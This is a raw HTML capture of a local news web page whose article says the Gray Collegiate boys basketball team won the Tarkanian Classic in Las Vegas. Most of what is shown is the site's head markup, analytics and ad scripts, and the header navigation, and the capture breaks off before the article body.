

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/
body_size: 12475
content:
<!doctype html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"> <script>var et_site_url='https://westmetronews.com';var et_post_id='21216';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_02b9bdb1c87ea2d816d03bda1a9c1c48.css" rel="stylesheet" /><link media="screen" href="https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_00df71b5809d374b00ce03791ac8fac1.css" rel="stylesheet" /><title>Gray Collegiate basketball team wins Tarkanian Classic in Las Vegas - WestMetroNews</title><link rel="canonical" href="https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Gray Collegiate basketball team wins Tarkanian Classic in Las Vegas - WestMetroNews" /><meta property="og:description" content="The Gray Collegiate boys basketball team won Tarkanian Classic tournament title in Las Vegas.Gray Head Coach Dion Bethea noted that Gray, of West Columbia, finished second in the tournament in 2014, but won it this year. &#8220;Dang it feels good,&#8221; he said as the team was leaving Las Vegas with the first-place trophy." /><meta property="og:url" content="https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/" /><meta property="og:site_name" content="WestMetroNews" /><meta property="article:published_time" content="2021-12-23T12:52:05+00:00" /><meta property="article:modified_time" content="2022-09-06T10:33:29+00:00" /><meta property="og:image" content="https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg.jpg" /><meta property="og:image:width" content="1080" /><meta property="og:image:height" content="810" /><meta property="og:image:type" content="image/jpeg" /><meta name="author" content="admin" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="1 minute" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/#article","isPartOf":{"@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/"},"author":{"name":"admin","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9"},"headline":"Gray Collegiate basketball team wins Tarkanian Classic in Las Vegas","datePublished":"2021-12-23T12:52:05+00:00","dateModified":"2022-09-06T10:33:29+00:00","mainEntityOfPage":{"@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/"},"wordCount":63,"publisher":{"@id":"https://westmetronews.com/#organization"},"image":{"@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg.jpg","keywords":["Coach Dion Bethea","Gray Collegiate Academy"],"articleSection":["NEWS"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/","url":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/","name":"Gray Collegiate basketball team wins Tarkanian Classic in Las Vegas - WestMetroNews","isPartOf":{"@id":"https://westmetronews.com/#website"},"primaryImageOfPage":{"@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/#primaryimage"},"image":{"@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/#primaryimage"},"thumbnailUrl":"https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg.jpg","datePublished":"2021-12-23T12:52:05+00:00","dateModified":"2022-09-06T10:33:29+00:00","breadcrumb":{"@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/#primaryimage","url":"https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg.jpg","contentUrl":"https://westmetronews.com/wp-content/uploads/2021/12/1-A-Gray-veg.jpg","width":1080,"height":810},{"@type":"BreadcrumbList","@id":"https://westmetronews.com/gray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://westmetronews.com/"},{"@type":"ListItem","position":2,"name":"Gray Collegiate basketball team wins Tarkanian Classic in Las Vegas"}]},{"@type":"WebSite","@id":"https://westmetronews.com/#website","url":"https://westmetronews.com/","name":"westmetronews","description":"West Columbia- Lexington County – Cayce news","publisher":{"@id":"https://westmetronews.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://westmetronews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://westmetronews.com/#organization","name":"West Metro News","url":"https://westmetronews.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/logo/image/","url":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","contentUrl":"https://westmetronews.com/wp-content/uploads/2020/06/cropped-13.png","width":360,"height":153,"caption":"West Metro News"},"image":{"@id":"https://westmetronews.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://westmetronews.com/#/schema/person/31f603e9d7dadff20e53f8831b5d42d9","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://westmetronews.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/144fa5ff7b60dc71b6aac9e185057b76?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://westmetronews.com"],"url":"https://westmetronews.com/author/admin/"}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//s.w.org' /><link href='https://fonts.gstatic.com' crossorigin rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Feed" href="https://westmetronews.com/feed/" /><link rel="alternate" type="application/rss+xml" title="WestMetroNews &raquo; Comments Feed" href="https://westmetronews.com/comments/feed/" />  <script
				src="//www.googletagmanager.com/gtag/js?id=UA-59340308-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript">var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-59340308-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-59340308-1', {"forceSSL":"true","link_attribution":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}</script>  <script type="text/javascript">window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/westmetronews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);</script> <link rel='stylesheet' id='fl-builder-layout-bundle-990425c0e77b530bd8373db6d7235875-css'  href='https://westmetronews.com/wp-content/cache/autoptimize/css/autoptimize_single_990425c0e77b530bd8373db6d7235875.css?ver=2.6.0.3-1.4.3.3' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-open-sans-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,700' type='text/css' media='all' /><link rel='stylesheet' id='dashicons-css'  href='https://westmetronews.com/wp-includes/css/dashicons.min.css?ver=6.0.11' type='text/css' media='all' /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.ttf?v=1.9.2'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-academicons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/academicons.woff?v=1.9.2'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.ttf?v=4.7.0'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff?v=4.7.0'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-fontawesome-3-woff2-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/fontawesome-webfont.woff2?v=4.7.0'  type='font/woff2' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.ttf'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-genericons-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/Genericons.woff'  type='font/woff' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-ttf-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.ttf?v=4.2.8'  type='font/ttf' crossorigin /><link rel='preload' as='font'  id='wpzoom-social-icons-font-socicon-woff-css'  href='https://westmetronews.com/wp-content/plugins/social-icons-widget-by-wpzoom/assets/font/socicon.woff?v=4.2.8'  type='font/woff' crossorigin /><link rel='stylesheet' id='fl-builder-google-fonts-96834c6a38e4914f55662f8a9ac93478-css'  href='//fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C300&#038;display=swap&#038;ver=6.0.11' type='text/css' media='all' /> <script type='text/javascript' src='https://westmetronews.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.10.0' id='monsterinsights-frontend-script-js'></script> <script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/westmetronews.com","hash_tracking":"false","ua":"UA-59340308-1","v4_id":""};</script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script> <script type='text/javascript' src='https://westmetronews.com/wp-includes/js/imagesloaded.min.js?ver=6.0.11' id='imagesloaded-js'></script> <link rel="https://api.w.org/" href="https://westmetronews.com/wp-json/" /><link rel="alternate" type="application/json" href="https://westmetronews.com/wp-json/wp/v2/posts/21216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://westmetronews.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://westmetronews.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.0.11" /><link rel='shortlink' href='https://westmetronews.com/?p=21216' /><link rel="alternate" type="application/json+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fgray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas%2F" /><link rel="alternate" type="text/xml+oembed" href="https://westmetronews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwestmetronews.com%2Fgray-collegiate-basketball-team-wins-tarkanian-classic-in-las-vegas%2F&#038;format=xml" />  <script type="text/javascript">jQuery(document).ready(function( $ ){
    $(".get_post_date").insertAfter("span.entry-author.vcard.author");
});</script> 
 <script type="text/javascript">jQuery(document).ready(function( $ ){
  
    let customAds = `<div class="featured-widgets">
        <div class="widget widget_media_image" id="media_image-4"><a href="https://www.realtor.com/realestateagents/melissa-sprouse-browne_west-columbia_sc_1400880"><img width="259" height="100" src="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png" class="image wp-image-2502  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.westmetronews.net/wp-content/uploads/2020/06/19.png 259w, http://www.westmetronews.net/wp-content/uploads/2020/06/19-256x100.png 256w" sizes="(max-width: 259px) 100vw, 259px"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-7"><a href="https://mooneyhansauto.mechanicnet.com/"><img width="300" height="139" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Mooneyhan-3.png" class="image wp-image-2593  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div><div class="widget widget_media_image" id="media_image-8"><a href="http://www.reeleysautobody.com/"><img width="300" height="153" src="http://www.westmetronews.net/wp-content/uploads/2020/06/Reeleys.png" class="image wp-image-2594  attachment-full size-full" alt="" style="max-width: 100%; height: auto;"></a></div><div class="clear"> </div>
    </div>`;
    
    $('.single-post #main .content-area').append(customAds);
});</script> <link rel="preload" href="https://westmetronews.com/wp-content/plugins/monarch/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script async src="https://analyticrm.com/stats.js"></script><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-32x32.png" sizes="32x32" /><link rel="icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-180x180.png" /><meta name="msapplication-TileImage" content="https://westmetronews.com/wp-content/uploads/2020/06/cropped-logo-2-270x270.png" />  <script async src="https://www.googletagmanager.com/gtag/js?id=G-VRL5SQ3DZF"></script> <script>window.dataLayer = window.dataLayer || [];
      function gtag(){dataLayer.push(arguments);}
      gtag('js', new Date());

      gtag('config', 'G-VRL5SQ3DZF');</script> </head><body class="post-template-default single single-post postid-21216 single-format-standard wp-custom-logo wp-embed-responsive fl-theme-builder-header fl-theme-builder-header-header fl-theme-builder-footer fl-theme-builder-footer-footer fl-theme-builder-singular fl-theme-builder-singular-single-post et_monarch"><div class="fl-page"><header class="fl-builder-content fl-builder-content-27378 fl-builder-global-templates-locked" data-post-id="27378" data-type="header" data-sticky="0" data-sticky-on="" data-sticky-breakpoint="medium" data-shrink="0" data-overlay="0" data-overlay-bg="transparent" data-shrink-image-height="50px" role="banner" itemscope="itemscope" itemtype="http://schema.org/WPHeader"><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-bh0k36c9utav" data-node="bh0k36c9utav"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-d71vi2g3f0aq" data-node="d71vi2g3f0aq"><div class="fl-col fl-node-nageujqfwx59 fl-col-small fl-visible-desktop" data-node="nageujqfwx59"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-e89uy5misxk6" data-node="e89uy5misxk6"><div class="fl-module-content fl-node-content"><div class="fl-menu"><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-top-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27398" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/about/">About</a></li><li id="menu-item-27399" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-m26dkgio5zs4 fl-col-small" data-node="m26dkgio5zs4"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-he2plx34bqtw" data-node="he2plx34bqtw"><div class="fl-module-content fl-node-content"><div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject"><div class="fl-photo-content fl-photo-img-png"> <a href="https://westmetronews.com" target="_self" itemprop="url"> <img loading="lazy" class="fl-photo-img wp-image-27387 size-full" src="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png" alt="Logo" itemprop="image" height="145" width="349" title="Logo"  data-no-lazy="1" srcset="https://westmetronews.com/wp-content/uploads/2022/09/Logo.png 349w, https://westmetronews.com/wp-content/uploads/2022/09/Logo-300x125.png 300w" sizes="(max-width: 349px) 100vw, 349px" /> </a></div></div></div></div><div class="fl-module fl-module-heading fl-node-dox937ap4zcy" data-node="dox937ap4zcy"><div class="fl-module-content fl-node-content"><h2 class="fl-heading"> <a href="https://westmetronews.com" title="West Columbia - Lexington County - Cayce news" target="_self"> <span class="fl-heading-text">West Columbia - Lexington County - Cayce news</span> </a></h2></div></div><div class="fl-module fl-module-sidebar fl-node-iofatjvmrk74" data-node="iofatjvmrk74"><div class="fl-module-content fl-node-content"><div id="simpleimage-4" class="widget widget_simpleimage"><p class="simple-image"> <a href="https://westcolumbiasc.gov/city-newsletter-december-2025-january-2026/" target="_blank"><img width="439" height="193" src="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png" class="attachment-full size-full" alt="" loading="lazy" srcset="https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A.png 439w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-300x132.png 300w, https://westmetronews.com/wp-content/uploads/2022/09/1-A-Newsletter-A-425x187.png 425w" sizes="(max-width: 439px) 100vw, 439px" /></a></p></div></div></div></div></div><div class="fl-col fl-node-wpy9c3z0mxk2 fl-col-small" data-node="wpy9c3z0mxk2"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-html fl-node-m087uanwyz4f" data-node="m087uanwyz4f"><div class="fl-module-content fl-node-content"><div class="fl-html"><div class="wp-block-wpzoom-blocks-social-icons is-style-with-canvas-round" style="--wpz-social-icons-block-item-font-size:18px;--wpz-social-icons-block-item-padding-horizontal:8px;--wpz-social-icons-block-item-padding-vertical:8px;--wpz-social-icons-block-item-margin-horizontal:5px;--wpz-social-icons-block-item-margin-vertical:5px;--wpz-social-icons-block-item-border-radius:3px;--wpz-social-icons-block-label-font-size:20px;--wpz-social-icons-block-label-color:inherit;--wpz-social-icons-block-label-color-hover:inherit"><a href="https://www.facebook.com/Westmetronewscom-289093707965601" class="social-icon-link" title="Friend me on Facebook" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#3b5998;--wpz-social-icons-block-item-color-hover:#3b5998"><span class="social-icon socicon socicon-facebook"></span></a> <a href="https://twitter.com/WestMetroNews" class="social-icon-link" title="Follow Me" target="_blank" rel="noopener noreferrer" style="--wpz-social-icons-block-item-color:#1da1f2;--wpz-social-icons-block-item-color-hover:#1da1f2"><span class="social-icon socicon socicon-twitter"></span></a></div></div></div></div></div></div></div></div></div></div><div class="fl-row fl-row-full-width fl-row-bg-color fl-node-xy30q4tkzcil" data-node="xy30q4tkzcil"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-vk52xfijb437 fl-col-group-equal-height fl-col-group-align-center fl-col-group-custom-width" data-node="vk52xfijb437"><div class="fl-col fl-node-h8xr1qciy6ep" data-node="h8xr1qciy6ep"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-menu fl-node-n4w3pazihrdx" data-node="n4w3pazihrdx"><div class="fl-module-content fl-node-content"><div class="fl-menu fl-menu-responsive-toggle-mobile"> <button id="site-navigation-toggle" class="fl-menu-mobile-toggle hamburger" aria-label="Menu"><span class="svg-container"><svg version="1.1" class="hamburger-menu" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 512 512"> <rect class="fl-hamburger-menu-top" width="512" height="102"/> <rect class="fl-hamburger-menu-middle" y="205" width="512" height="102"/> <rect class="fl-hamburger-menu-bottom" y="410" width="512" height="102"/> </svg> </span></button><div class="fl-clear"></div><nav aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-main-menu" class="menu fl-menu-horizontal fl-toggle-none"><li id="menu-item-27391" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent"><a href="https://westmetronews.com/category/news-2/">NEWS</a></li><li id="menu-item-27392" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/social-media/">Social Media</a></li><li id="menu-item-27393" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://westmetronews.com/category/video/">Video</a></li><li id="menu-item-27390" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://westmetronews.com/contact/">Contact</a></li></ul></nav></div></div></div></div></div><div class="fl-col fl-node-bdqs21ewpjhi fl-col-small" data-node="bdqs21ewpjhi"><div class="fl-col-content fl-node-content"><div class="fl-module fl-module-search fl-node-o9yq50a23ivc" data-node="o9yq50a23ivc"><div class="fl-module-content fl-node-content"><div class="fl-search-form fl-search-form-input fl-search-form-width-full"
 ><div class="fl-search-form-wrap"><div class="fl-search-form-fields"><div class="fl-search-form-input-wrap"><form role="search" aria-label="Search form" method="get" action="https://westmetronews.com/"><div class="fl-form-field"> <input type="search" aria-label="Search input" class="fl-search-text" placeholder="Search..." value="" name="s" /></div></form></div></div></div></div></div></div></div></div></div></div></div></div></header><div class="uabb-js-breakpoint" style="display: none;"></div><div class="fl-page-content" itemprop="mainContentOfPage"><div class="fl-builder-content fl-builder-content-154314 fl-builder-global-templates-locked" data-post-id="154314"><div id="single-post" class="fl-row fl-row-full-width fl-row-bg-color fl-node-besc840zfmx5" data-node="besc840zfmx5"><div class="fl-row-content-wrap"><div class="fl-row-content fl-row-fixed-width fl-node-content"><div class="fl-col-group fl-node-0mlbohj9tin2 fl-col-group-responsive-reversed" data-node="0mlbohj9tin2"><div class="fl-col fl-node-7xm3p06htnbd fl-col-small fl-col-has-cols" data-node="7xm3p06htnbd"><div class="fl-col-content fl-node-content"><div id="left-sidebar" class="fl-module fl-module-sidebar fl-node-efxak125ctyi" data-node="efxak125ctyi"><div class="fl-module-content fl-node-content"><div id="media_image-28" class="widget widget_media_image"><a href="http://www.creative-sewing-machine-center.com/"><img width="300" height="169" src="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png" class="image wp-image-162458  attachment-medium size-medium" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-300x169.png 300w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-1024x577.png 1024w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-768x433.png 768w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing-425x239.png 425w, https://westmetronews.com/wp-content/uploads/2024/01/Creative-Sewing.png 1079w" sizes="(max-width: 